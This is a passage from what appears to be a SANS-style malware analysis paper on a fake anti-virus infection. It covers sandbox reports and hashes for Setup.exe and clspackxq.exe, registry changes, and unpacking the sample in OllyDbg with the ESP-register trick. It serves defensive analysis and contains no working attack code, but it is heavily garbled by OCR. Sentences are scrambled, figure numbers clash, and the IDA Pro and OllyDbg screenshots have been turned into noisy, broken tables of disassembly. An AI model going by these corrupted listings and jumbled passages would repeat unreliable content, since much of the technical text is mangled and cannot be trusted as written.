

Figure 8: Information about the host that contributes to malware outbreak

From the Network Miner output in Figure 7, we extract *Setup.exe* and Setup1.exe.that were being transmitted over the wire. Here are the characteristics of the samples:



incident response team to learn the characteristics and behavior immediately from We have submitted *Setup.exe* and *Setup01.exe* to ThreatExpert and VirusTotal. for automatic malware scanning. It shows that Setup.exe is a fake Anti-virus payload and Setup01.exe is a Trojan Dropper which is a trojan dropper is usually a standalone program that drops different type of standalone malware. It would be beneficial to automatic malware sandbox so as to response to the threat including virus definition update and vulnerability patching. The executables are identified to be fake anti-virus malware and Trojan Downloader respectively.

- Analysis of Setup.exe
	- ! VirusTotal Analysis:
		- http://www.virustotal.com/analisis/eb7aa34b8cc4ff65f2c87e85d0cc32 5658e5af33b4675d123b0f5e1e6186a5b7-1262187931
	- o Threat Expert Analysis:
		- http://www.threatexpert.com/report.aspx?md5=e702759dc1073a591b0 5458f5d754077
- Analysis of Setup01.exe
	- o VirusTotal Analysis:
- http://www.virustotal.com/analisis/04b9e89898ed5a7b415c1725e9b1f 4bcc1e124ba9afa805ba359cea0bd417471-1262196400
- o Threat Expert Analysis:
	- http://www.threatexpert.com/report.aspx?md5=b682e6059a767dc8f92 9d8fbee53d0ba

Once Setup exe is executed automatically without user interaction, from the trace output of Capture BAT, we found that four different files are created under C:\Documents and Settings\malware\Local Settings\Temp, which match the scanning report from ThreatExpert. The created files are shown in Figure 9. In fact, *dhdhtrdhdrtr5y* is the backup file of *clspackxq.exe*.



Figure 9: Downloaded payload in file system

We would like to summarize the payload characteristics with the following table:



wscsvc32.exe and installer.exe are identified as Trojan and fake anti-virus software by various brands of anti-virus vendor through VirusTotal sandbox. (Figure 10)

For clspackxq.exe, it is submitted to ThreatExpert for automated scanning. It

### reveals that the value of AntiVirusNotifyDisable of

[HKEY LOCAL MACHINE\SOFTWARE\Microsoft\Security Center] is set to empty. In addition, it creates registries under [HKEY CURRENT USER\Software\Mozilla]. These results cannot be found from using Regshot and Capture BAT. The detailed automated scan analysis can be found from this URL:

http://www.threatexpert.com/report.aspx?md5=70f6b2522ecf2e51b98e737fdb3cf O 2010 SAMS Institute, Author retain <u>81e</u>



Figure 10: Automatic Sandbox Scan Result on *wscsvc32.exe* 

### 2.3.5. Summary

From the above behavioral analysis, it gives an overview how the infection works and analysis are covered in registry, process, network and file system with manual and

automated approaches. After, the payload is executed, it download Trojan downloader and install fake anti-virus software to the victim's workstation.

### **2.4. Code Analysis and Deobfuscation**

### **2.4.1. Static Code Analysis on clspackxq.exe**

In this section, apart from the behavioral and automatic sandbox analysis, it would be worthwhile to discover some hidden artifacts from the executable payload called clspackxq.exe with IDA Pro disassembler.

Unpacking and Obtain Original Entry Point (O EP)

No packer is found in *clspackxq.exe* in PEiD (Figure 1), however, once we click

 $\frac{1}{2}$  and  $\frac{1}{2}$  . The cause symbolic information, as well as the flowly files required by the the **button** the entropy value (Lyda & Hamrock, 2007) indicates that is likely packed (Figure 2). For more detailed analysis including inspecting file dependencies, DUMPBIN can parse a suspect binary to provide information about the file format and structure, embedded symbolic information, as well as the library files required by the program (Aquilina, Casey & Malin, 2008).







Figure 2: The entropy is identified as "Packed"

When *clspackxq.exe* is loaded into IDA Pro disassembler, it displays that it is **CONDUCTS INSTITUTES** packed and most of the functions could not be disassembled (Figure 3).

| 精络的                                                                      | ı<br>Text                                                         | $\checkmark$            | $\checkmark$<br>W<br>$- + \times$                                                                           |
|--------------------------------------------------------------------------|-------------------------------------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|
| É<br>е                                                                   |                                                                   |                         |                                                                                                    |
| $\frac{10}{011}$<br>圓<br>菡<br>圓                                          | $\frac{100}{25}$ $\times$ $\mathbf{A}$ $\oplus$ $\mathbf{A}$<br>讄 | <b>抽暖N 面</b>            | $\times$ 8 $8$<br>圓  <br><b>PT</b>                                                                          |
| 0101 0101 0101<br>COD DAT DA<br><b>&amp;</b> En<br>$'s''$ * * N $\times$ | $Q_{\rm at}$ $\sim$<br>$# - 'x'$                                  | $K + r$<br>s<br>M.      | (世际)<br>A A<br>譳<br>攀<br>燕桑<br>8<br>軍<br>÷<br>$\ddot{\phantom{1}}$                                          |
| $\mathbf{E}$<br>印唱后<br>63<br>$\blacksquare$                              | <b>f</b> 看看                                                       |                         |                                                                                                    |
| प ∃                                                                      |                                                                   |                         | Ш                                                                                                    |
| Fl Functions window                                                      |                                                                   | ■ IDA View-A            |                                                                                                    |
|                                                                          | $\Box$                                                            |                         | 图 Hex View-A 图 & Structures <b>En Enums 图略 Imports 图 曲</b> Exports<br>CODE segment para public 'CODE' use32 |
| Function name                                                            | Segment                                                           |                         | assume cs:CODE                                                                                              |
| <b>F</b> start                                                           | CODE<br>CODE                                                      |                         | ; or q 401000h                                                                                              |
| $F$ sub_4010A0<br>Filsub_4010B9                                          | CODE                                                              |                         | assume es:nothing, ss:nothing, ds:CODE, fs:nothing,                                                         |
| F sub_40115A                                                             | CODE                                                              |                         |                                                                                                    |
| F sub_4012C7                                                             | CODE                                                              |                         |                                                                                                    |
| Filsub_401737                                                            | CODE                                                              |                         | public start                                                                                                |
| Filmullsub_1                                                             | CODE                                                              |                         | start proc near                                                                                             |
|                                                                          |                                                                   |                         |                                                                                                    |
|                                                                          |                                                                   |                         | var $8$ = dword ptr $-8$                                                                                    |
|                                                                          |                                                                   |                         | push<br>ebp                                                                                                 |
|                                                                          |                                                                   |                         | push<br>ecx                                                                                                 |
|                                                                          |                                                                   |                         | mouzx<br>ecx, al                                                                                            |
|                                                                          |                                                                   |                         | ecx<br>pop<br>edi                                                                                           |
|                                                                          |                                                                   |                         | push<br>push<br>ebp                                                                                         |
|                                                                          |                                                                   |                         | ebp, dl<br>mouzx                                                                                            |
|                                                                          |                                                                   |                         | ebp<br>pop                                                                                                  |
|                                                                          |                                                                   |                         | xor<br>eax, eax                                                                                             |
|                                                                          |                                                                   |                         | push<br>edx<br>movzx                                                                                        |
|                                                                          |                                                                   |                         | edx, cl<br>edx<br>pop                                                                                       |
|                                                                          |                                                                   |                         | $[esp+8+var 8]$ , esi<br>nov                                                                                |
|                                                                          |                                                                   |                         | 1ос 40134Е<br>imp.                                                                                          |
|                                                                          |                                                                   |                         | start endp                                                                                                  |
|                                                                          |                                                                   |                         |                                                                                                    |
| $\blacktriangleleft$<br>IIII.                                            | $\rightarrow$                                                     | $\overline{\mathbf{C}}$ | Ш                                                                                                    |
| Line 1 of 7                                                              |                                                                   | 100.00%                 | $(-146, 426)$<br>(897, 49)<br>00001000<br>00401000; start                                                   |

Figure 3: Code is packed

To unpack the executable, Original Entry Point (OEP), which is a point where the program has been decoded and unpacked successfully, should be obtained. In our analysis, we located OEP with ESP Rule/Trick (or called Stack Pointer Rule) (McReynolds, 2008). The principle of ESP Rule/Trick is defined as to ensure the original executable executes correctly, most packers will restore the stack level (referred to as ESP for Intel IA32 processors) to the original value when the packer codes start to execute.

Firstly, loading the sample into OllyDbg, we press F8 (Step Over) twice. Afterwards, once first two pushes are stepped over, a hardware breakpoint is set on ESP register (Figure 4). That means the program will be interrupted upon any changes in ESP register.



Figure 4: Setting Hardware Breakpoint

downward, a CALL to the function at  $00401E90$  is found at address 00407479, we set a After clicking the F9 button (Run) twenty times in OllyDbg, scrolling the screen breakpoint there and press F9 until stop at 00407479. Next, the breakpoint is removed and we press F7 to step into the function at 00401E90 (Figure 5). The reason to examine this function is because there is a long jump in stack from high memory address at 00407479 to lower memory address at 00401E90, it would be possible that unpacking operation has completed, hitting the Original Entry Point (OEP) of the program.

|                                                                                                    | UIMCE - (CPU - main threed, module clipsckx)                                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|                                                                                                    | C Ele Yew Debug Plugins Ophons Window                                                                                       |                                                                                                    | Help                                                                                                    |                                                                                                    |                                                                                                    |  |
| auted<br>0040742F<br>00407434<br>00407439<br>0040743E<br>00407443<br>00407448<br>00407448<br>00407448                                                                          | <b>Max Fulled Hitler</b><br>E8 6A2D0000<br>A3 982D4100<br>E8 132B0000<br>E8 552A0000<br>E8 A40D0000<br>8975 DO<br>8D45 A4   | cal l<br><b>IDOV</b><br>cal 1<br>call<br>call<br>mov<br>lea                                                  | H.<br>0040A19E<br>$[412098]$ , eax<br>00409751<br>00409E98<br>004081EC<br>[ebp-30], esi<br>cax, lebp-60                                                              | <b>MEMINDO KRASHIM</b>                                                                                                    | Registers (FPU)<br>EAX 00000001<br>ECX 0012FF78<br>EDX 7C92EB94 ntdll. KiFastSystemCallRet<br>EBX 7FFDA000<br>ESP 0012FFBC<br>EBP 0012FFC0                                                                                                    |  |
| 0040744F<br>00407455<br>0040745A<br>00407450<br>00407461 - 74 06<br>00407463<br>00407467<br>00407469<br>0040746B<br>00407460                                                   | 50<br>FF15 10E14000<br>E8 E6290000<br>8945 9C<br>F645 DO 01<br>OFB745 D4<br>EB 03<br>6A 0A<br>58<br>50                      | push<br>call<br>call<br>mov<br>test<br>581<br><b>IDOVZX</b><br><b>Jmp</b><br>push<br>DOD:<br>push            | eax.<br>[40E110]<br>00409E40<br>[ebp-64], eax<br>byte ptr [ebp-30]<br>short 00407469<br>eax, word ptr [ebp-20]<br>short 0040746C<br><b>OA</b><br>cax<br>cax          | kernel32.GetStartupIr                                                                                                    | <b>EST PEFFFFFFF</b><br>EDI 7C930738 ntdll.7C930738<br>EIP 004073B5 clspacks.004073B5<br>ES 0023 32bit OUPPPFFFFF<br>001B S2bit OUFFFFFFFF<br>SS<br>0023 32bit 0(FFFFFFFFF<br>0<br>0023 32bit 0(FFFFFFFFF)<br>DS:<br>a<br>FS 003B 32bit TFFLF000(FFF)<br>TO<br>GS 0000 NELL<br>$D$ 0                                                                                                    |  |
| 00407460<br>00407470<br>00407471<br>00407472<br>00407478<br>0040747E<br>00407481<br>00407432<br>00407487<br>0040748A<br>nndnyagr                                               | FF75 9C<br>56<br>56<br>FF15 OCE14000<br>50<br>E8 12AAFFFF<br>8945 AO<br>50<br>E8 92000000<br>8B45 EC<br><b>8B08</b><br>RROG | push<br>push<br>push<br>call<br>push<br>call<br>mov.<br>push<br>call<br>mov-<br><b>BOV</b><br><b>Hyridiz</b> | dword ptr [sbp-64]<br>esi<br>esi<br>[40E10C]<br>eax<br>00401290<br>$[$ ebp $-60]$<br>eax<br>eax<br>00408219<br>$ebp-14$<br>cax,<br>[ <sub>ex</sub> ]<br>ecx.<br>80.9 | kernel 32. GetNoduleHar                                                                                                    | LastErr ERROR FILE NOT FOUND (000000002)<br>00<br>EFL 00000202 (NO, NB, NE, A, NS, PO, GE, G)<br>STO empty -UNORM BCEO 01050104 004F005C<br>ST1 empty +UNORM 0065 00740069 004C005F<br>ST2 empty +UNORM 0067 00620064 0079006C<br>ST3 empty 0.0000000000000003830e-49S3<br>ST4 empty 0.0<br>STB empty 0.0<br>ST6 empty 1.0000000000000000000<br>empty 1.0000000000000000000<br>RSPHOTOT<br>2.2.10 |  |
| Address Volue<br>0053800010013E078<br>0053E004 00000000<br>0053E008 00000000<br>0053800C 0013E09C<br>0053E010 0013E078<br>0053E014 0013E090<br>0053E018 00000000<br><b>dia</b> | Comment                                                                                                    |                                                                                                    | HR address -- HW break on access                                                                                                    | PEPERFFF<br>2 0012FFBC<br>0012FFF0<br>001277C0<br>0012FFC4<br>0012FFCB<br>0012FFOC<br>FOFFFFFF<br>0012FFD0<br><b>TFFDA000</b><br>0012FFD4<br>8054B6ED<br>0012FFD8<br>0012FFC8<br>0012FFDC<br>FF7F2400 | 7CS16D4F RETURN to kernel32.7CS16D4F<br>70930738 ntdl1, 70930738                                                                                                    |  |
| Command Tr esp                                                                                                    | those completes with the share of a financial complete the state of the state of the state                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |

Figure 5: A long jump is discovered

Finally, we have reached an address 00401E90 but it does not show any assembly code.

In the page, we simply right click and choose "Analysis" and then "Analyze Code" as shown below figure.

**PRASH** 

